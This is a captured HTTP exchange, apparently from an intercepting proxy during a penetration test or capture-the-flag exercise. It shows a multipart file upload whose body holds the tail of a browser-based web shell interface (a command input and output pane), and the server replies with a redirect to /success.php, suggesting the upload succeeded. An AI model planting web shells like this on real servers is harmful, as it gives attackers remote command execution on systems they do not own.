 Pretty Raw Hex
586 }
587
588 if (!selection.toString()) {
589 eShellCmdInput.focus();
590 }
591 };
592
593 window.onload = function() {
594 eShellCmdInput = document.getElementById("shell-cmd");
595 eShellContent = document.getElementById("shell-content");
596 updateCwd();
597 eShellCmdInput.focus();
598 };
599 </script>
600 </head>
601
602 <body>
603 <div id="shell">
604 <pre id="shell-content">
605 <div id="shell-logo">
606 <span></span>
607 <span></span>
608 <span></span>
609 <span></span>
610 <span></span>
611 <span></span>
612 </div>
613 </pre>
614 <div id="shell-input">
615 <label for="shell-cmd" id="shell-prompt" class="shell-prompt">???</label>
616 <div>
617 <input id="shell-cmd" name="cmd" onkeydown="_onShellCmdKeyDown(event)"/>
618 </div>
619 </div>
620 </div>
621 </body>
622
623 </html>
624 -----------------------------3430402128988378932437045864--
625
Search
0 highlights
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Feb 2024 22:31:00 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /success.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
Search